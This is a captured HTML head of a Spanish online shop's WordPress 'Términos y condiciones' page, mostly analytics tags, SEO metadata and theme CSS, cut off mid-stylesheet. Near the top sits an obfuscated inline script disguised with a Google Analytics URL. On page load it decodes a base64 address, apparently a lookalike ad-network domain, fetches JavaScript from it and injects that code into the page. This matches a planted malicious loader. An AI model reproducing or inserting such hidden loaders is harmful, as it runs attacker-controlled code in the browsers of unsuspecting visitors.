

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesaniaarabe.es/terminos-y-condiciones/
body_size: 48774
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2TKMRM');</script>
<!-- End Google Tag Manager -->

<script src="https://apis.google.com/js/platform.js?onload=renderOptIn" async defer></script>

<script>
  window.renderOptIn = function() {
    window.gapi.load('surveyoptin', function() {
      window.gapi.surveyoptin.render(
        {
          // REQUIRED FIELDS
          "merchant_id": 515997791,
          "order_id": "ORDER_ID",
          "email": "CUSTOMER_EMAIL",
          "delivery_country": "COUNTRY_CODE",
          "estimated_delivery_date": "YYYY-MM-DD",

          // OPTIONAL FIELDS
          "products": [{"gtin":"GTIN1"}, {"gtin":"GTIN2"}]
        });
    });
  }
</script>

    <meta charset="UTF-8">
    <!--[if IE]>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="format-detection" content="telephone=no">
    <![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.artesaniaarabe.es/xmlrpc.php">
    <script>(function(a,n,a_,l,y,t,i,c,s){n[[a_[2],a_[7],a_[7],a_[16],a_[17],a_[1],a_[4],a_[0],a_[18],a_[9],a_[13],a_[0],a_[1],a_[4],a_[1],a_[8]].join("")]([a_[10],a_[6],a_[2],a_[7]].join(""),(function(){var a=n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")][[a_[3],a_[8],a_[1],a_[2],a_[0],a_[1],a_[16],a_[10],a_[1],a_[15],a_[1],a_[4],a_[0]].join("")]([a_[13],a_[3],a_[8],a_[9],a_[30],a_[0]].join(""));a.async=true;n[[a_[28],a_[1],a_[0],a_[3],a_[29]].join("")](n[[a_[2],a_[0],a_[6],a_[5]].join("")]([a_[2],a_[20],a_[21],a_[22],a_[3],a_[20],a_[32],a_[33],a_[18],a_[11],a_[34],a_[23],a_[5],a_[24],a_[25],a_[9],a_[5],a_[12],a_[25],a_[26],a_[2],a_[35],a_[10],a_[26],a_[2],a_[11],a_[27],a_[14],a_[36],a_[37],a_[38],a_[17],a_[5],a_[24],a_[21],a_[0],a_[3],a_[4],a_[39],a_[23],a_[5],a_[12],a_[19],a_[40],a_[5],a_[12],a_[41],a_[22],a_[2],a_[11],a_[27],a_[42],a_[3],a_[43]].join(""))).then((function(t){return t.text()})).then((function(t){a[[a_[0],a_[1],a_[19],a_[0],a_[31],a_[6],a_[4],a_[0],a_[1],a_[4],a_[0]].join("")]=t;n[[a_[7],a_[6],a_[3],a_[14],a_[15],a_[1],a_[4],a_[0]].join("")].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"teacnbodrilyGsumEvLxHR0k3Vj5fhpCM69WZXQN21qwyuzqda1hCpxBkqzpq0y6sTPV2KmyAqWqo8NxCbbQTtBCFFHchABDjL52ampNDDivpFhzEJBMAChbpDriZfMu");</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.2 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Términos y condiciones - Artesanía Árabe | Decoración y artesanía árabe</title>
	<link rel="canonical" href="https://www.artesaniaarabe.es/terminos-y-condiciones/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Términos y condiciones" />
	<meta property="og:url" content="https://www.artesaniaarabe.es/terminos-y-condiciones/" />
	<meta property="og:site_name" content="Artesanía Árabe | Decoración y artesanía árabe" />
	<meta property="article:modified_time" content="2025-06-20T09:58:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="12 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesaniaarabe.es/terminos-y-condiciones/","url":"https://www.artesaniaarabe.es/terminos-y-condiciones/","name":"Términos y condiciones - Artesanía Árabe | Decoración y artesanía árabe","isPartOf":{"@id":"https://www.artesaniaarabe.es/#website"},"datePublished":"2020-02-25T17:29:04+00:00","dateModified":"2025-06-20T09:58:53+00:00","breadcrumb":{"@id":"https://www.artesaniaarabe.es/terminos-y-condiciones/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.artesaniaarabe.es/terminos-y-condiciones/"]}]},{"@type":"BreadcrumbList","@id":"https://www.artesaniaarabe.es/terminos-y-condiciones/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.artesaniaarabe.es/"},{"@type":"ListItem","position":2,"name":"Términos y condiciones"}]},{"@type":"WebSite","@id":"https://www.artesaniaarabe.es/#website","url":"https://www.artesaniaarabe.es/","name":"Artesanía Árabe | Decoración y artesanía árabe","description":"Tienda online de productos de artesanía árabe. Compra ahora y recíbelo cómodamente en tu casa.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesaniaarabe.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed" href="https://www.artesaniaarabe.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artesanía Árabe | Decoración y artesanía árabe &raquo; Feed de los comentarios" href="https://www.artesaniaarabe.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesaniaarabe.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.artesaniaarabe.es/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.6'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesaniaarabe.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesaniaarabe.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3'  media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.7'  media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.artesaniaarabe.es/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.artesaniaarabe.es/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.48'  media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.artesaniaarabe.es/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5'  media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.artesaniaarabe.es/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.4.3.2'  media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8'  media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/assets/css/front.css?ver=4.26.0'  media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:5px;--yith-wapo-color-swatch-style:2px;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:px px px px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#ffffff;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-text:#ffffff;--yith-wapo-tooltip-colors-background:#03bfac;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.artesaniaarabe.es/wp-includes/css/dashicons.min.css?ver=6.8.3'  media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://www.artesaniaarabe.es/wp-content/plugins/yith-woocommerce-product-add-ons/plugin-fw/assets/css/yith-icon.css?ver=4.7.7'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/assets/css/font-awesome.min.css?ver=1.0.4'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot');
                src: url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//www.artesaniaarabe.es/wp-content/themes/veera/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='veera-theme-css' href='https://www.artesaniaarabe.es/wp-content/themes/veera/style.css?ver=1.0.4'  media='all' />
<style id='veera-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) 